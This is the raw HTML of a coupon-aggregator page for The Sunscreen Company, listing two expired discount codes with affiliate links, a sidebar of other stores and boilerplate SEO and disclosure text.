

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/the-sunscreen-company-coupons
body_size: 7623
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>30% Off The Sunscreen Company Coupons &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="30% Off The Sunscreen Company Coupons &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of The Sunscreen Company Coupons Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/the-sunscreen-company-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/605480e022e4d.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/605480e022e4d.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">The Sunscreen Company Coupons</h4>
                        <p class="ptext">The Sunscreen Company Coupons code is best code provided by The Sunscreen Company. Amazing Discount Offers, Get The Sunscreen Company &amp; Promo Codes and save up to 30% Off  on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/605480e022e4d.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/605480e022e4d.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">The Sunscreen Company Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/605481ad28f6a.jpeg" alt="30% Off on Sunscreens Products at The Sunscreen Company" />
                                </div>
                                <div class="content">
                                    <h4>30% Off on Sunscreens Products at The Sunscreen Company</h4>
                                    <p class="date">Expires </p>
                                    <p>30% Off on Sunscreens Products at The Sunscreen Company</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">400 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1487632&amp;u=2766460&amp;m=94548&amp;urllink=www%2Ethesunscreencompany%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="30% Off on Sunscreens Products at The Sunscreen Company" data-des="30% Off on Sunscreens Products at The Sunscreen Company" data-code="30%OFFSPF" data-url="https://shareasale.com/r.cfm?b=1487632&amp;u=2766460&amp;m=94548&amp;urllink=www%2Ethesunscreencompany%2Ecom&amp;afftrack=" data-coupon_id="4579">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/6054823608311.jpeg" alt="10% Off Sitewide" />
                                </div>
                                <div class="content">
                                    <h4>10% Off Sitewide</h4>
                                    <p class="date">Expires </p>
                                    <p>10% Off Sitewide</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">541 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://shareasale.com/r.cfm?b=1487632&amp;u=2766460&amp;m=94548&amp;urllink=www%2Ethesunscreencompany%2Ecom&amp;afftrack=" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="10% Off Sitewide" data-des="10% Off Sitewide" data-code="10OFF2019TSC" data-url="https://shareasale.com/r.cfm?b=1487632&amp;u=2766460&amp;m=94548&amp;urllink=www%2Ethesunscreencompany%2Ecom&amp;afftrack=" data-coupon_id="4580">Get Code</a>
                                                                               </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">The Sunscreen Company Coupons code Is the best coupon to save on The Sunscreen Company, utter coupons provide updated coupons and promo codes on daily basis as The Sunscreen Company code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use The Sunscreen Company code and you can also use other codes and promo codes of The Sunscreen Company codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
